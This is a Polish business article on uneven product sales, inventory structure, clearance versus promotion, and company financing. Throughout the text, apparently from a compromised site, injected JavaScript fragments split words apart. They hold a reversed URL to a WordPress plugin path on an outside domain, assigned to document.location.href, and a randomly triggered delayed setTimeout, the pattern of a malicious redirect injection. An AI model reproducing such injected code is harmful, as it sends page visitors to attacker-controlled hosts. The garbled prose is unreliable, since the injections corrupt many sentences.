

Każda firma staje przed wyzwaniem, że mimo jej wysiłków nie wszystkie produkty sprzedają się tak samo. Część sprzedaje się toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobrze, część średnio, część źle, część nie sprzedaję się wcale. Przyczyny częściowo tkwią w produkcie, częściowo w firmie, a częściowo poza nią, przez zmiany w popycie, technologii, zwyczajach zakupowych klientów. To nieuniknione i firma tego nie zmieni. Ale może sobie z tym poradzić. Czasem z przyczynami, przez modyfikację asortymentu czy algorytmów zamawiania, czyli zmiana po stronie przyczyn, ale najczęściej trzeba sobie radzić toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dopiero ze skutkami.

Jakie mogą być przyczyny i skutki nierównomiernej sprzedaży?

Przyczyny i skutki



Zacząć trzeba od tego, że produkt ma warstwy. Dopiero warstwy zamieniają toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}towar, inaczej SKU, który można tylko zamawiać i wydawać z magazynu w produkt, którym można zarządzać po stronie sprzedaży.



To, że produkt ma warstwy ma swoje konsekwencje. Wiele powodów słabej sprzedaży tkwi właśnie w kolejnych warstwach produktu. Już na poziomie SKU mogą być problemy, tu zwykle są toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to problemy z brakami produktów, czy złym nimi administrowaniem. Ale wiele problemów tkwi w kolejnych warstwach, w cechach faktycznych (lub ich braku) produktu, w cechach marketingowych, w tym marce czy cenie. Problemy może też stworzyć warstwa Konceptu, pozycja produktu w drabince cenowej, jego ekspozycja, rekomendacja, czy wsparcie materiałami POS.

Część powodów, że coś się nie sprzedaje, tkwi w o toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}toczeniu, w tym co robi konkurencja i producenci innych konkurencyjnych produktów.



Poza przyczynami są także skutki, jeśli walka z przyczynami się nie powiodła. To albo utrata sprzedaży albo zła struktura zapasu. Na czym polega utrata sprzedaży?

Ze skutkami w postaci utraconej sprzedaży można walczyć zarządzając asortymentem (poszerzając go tam, gdzie toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to konieczne). Trochę też zarządzając zapasem, aby zawsze były toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dostępne produkty, których brakuje, a które się toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobrze sprzedają oraz żeby były we właściwej ilości. Trudniejsze jest radzenie sobie ze złą strukturą zapasu, gdyż wprowadzić nowy produkt jest s toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tosunkowo łatwo, ale żeby wyprzedać stary, trzeba się natrudzić.

Drugi negatywnym efektem różnej sprzedaży produktów jest zła struktura zapasu. To efekt tego, że nie wszystko sprzedaje się tak samo, ale też tego, że źle się zarządza zamawianiem. Tu błędy mogą być w algorytmie zamawiania czy w jego praktycznym zas toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tosowaniu. Ale błędem może też być nietoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dopasowanie założonego poziomu toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dostępności toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do sprzedaży.





W efekcie zapas ma złą strukturę. Ale jak powinna wyglądać właściwa struktura zapasu?

Ale może być tak. Wtedy firma ma problem ze strukturą zapasu, czegoś będzie wtedy za mało, a czegoś za dużo. Tego, czego jest za mało, zwykle łatwo toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}domówić. Gorzej wyprzedać toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to, co zalega.



Oprócz produktów, które można zidentyfikować po sprzedaży, są też produkty, które można zidentyfikować po intencjach. Tu chodzi przede wszystkim o „outgoing” – czyli produkty, które być może cały czas sprzedają się bardzo toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobrze, ale firma już ich nie chce. Np. dlatego że przewiduje, że zastąpi ją inne, nowe produkty czy tylko podjęła decyzję o zmianie składu Grupy Asortymen toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}towej.

Uwaga. „outgoing”. To procedura pozbywania się produktu z oferty w zorganizowany sposób. Polega na tym, że najpierw firma światoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}domie decyduje, że chce zrezygnować z produktu. Następnie wstrzymuje czy ogranicza zamawianie, w końcu, gdy produktu niewiele już zostanie, przesuwa go w wybrane miejsca i/lub wyprzedaje resztki, ale już na szczęście na ograniczoną skalę.

Jak sobie radzić ze skutkami po stronie zapasu? Można starać się mu zapobiec, ale jeśli toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to niemożliwe, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to rozwiązać. Rozwiązanie może polegać na ignorowaniu, czekaniu, albo aktywnym radzeniu sobie z problemem.



Uwaga. „promocja tak, wyprzedaż nie”. Dlaczego promocje cenowe, co toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do mechanizmu przecież identyczne z wyprzedażą, są tak częs toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to s toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tosowane, a przed wyprzedażami panuje opór? To chyba kwestia psychologii. Promocja toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to walka o zwycięstwo, a wyprzedaż przyznanie się toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do porażki.

W obawie przed utratą marży niektórzy unikają wyprzedaży, łudząc się, że przecież jeszcze jej nie stracili. Przecież produkt kiedyś w końcu się sprzeda, po pełnej cenie, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to po co tracić? Lepiej poczekać. W zamyśle toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to sposób, jak finansować działalność firmy z tej pozornie nieutraconej marży.



Jak można finansować działalność przedsiębiorstwa?

Źródeł jest co najmniej kilka, ale każdy ze sposobów ma swoje wady.

Kredyt toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to częs toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to fikcyjny sposób finansowania, gdyż nie każdy może go toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dostać, a nawet jeśli może toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to warunki pozyskania mogą być drastyczne, np. przez zabezpieczenia. Jednak czasem nie ma innego wyjścia. Kredytu w banku nie da się pozyskać, np. firma nie ma odpowiednich zabezpieczeń czy jej plan nie jest przekonujący. Czasem też jej toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dotychczasowa his toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}toria czy kondycja finansowa nie przekonują toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do tego, aby udzielić jej kredytu.



W takim przypadku można spróbować finansować się inaczej, ale raczej trzeba się zastanowić, czy na pewno war toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to się finansować. Jeśli plan nikogo nie przekonuje, a firma jest uznawana za niewiarygodną, może lepiej zrezygnować?

Nieprzekonujący plan. To problem, ale i toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobre „si toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to”. Zewnętrzni kredy toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}todawcy nie mają toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do planu s toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tosunku emocjonalnego, nie angażuje też on ich ego. Oceniają obiektywnie. Jeśli więc plan ich nie przekonuje, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to może pop prostu jest zły? I trzeba go poprawić, choć może trzeba też go lepiej wytłumaczyć? Są wyjątki od tej reguły, ale toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to zawsze wyjątki.

Zła his toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}toria kredy toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}towa. Jeśli firma robiła coś toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do tej pory źle, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to dlaczego nagle miałaby zacząć robić coś lepiej? Choć może tak być, że 